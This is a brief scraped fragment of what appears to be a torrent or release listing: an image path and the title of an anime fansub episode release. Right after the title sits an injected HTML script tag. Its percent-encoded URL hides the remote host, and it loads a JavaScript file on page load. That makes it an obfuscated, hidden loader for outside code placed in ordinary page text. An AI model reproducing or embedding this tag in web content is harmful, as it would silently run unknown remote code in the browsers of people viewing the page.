 [VCB-Studio] Monster Musume no Iru Nichijou [11][Ma10p_1080p][x265_flac]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>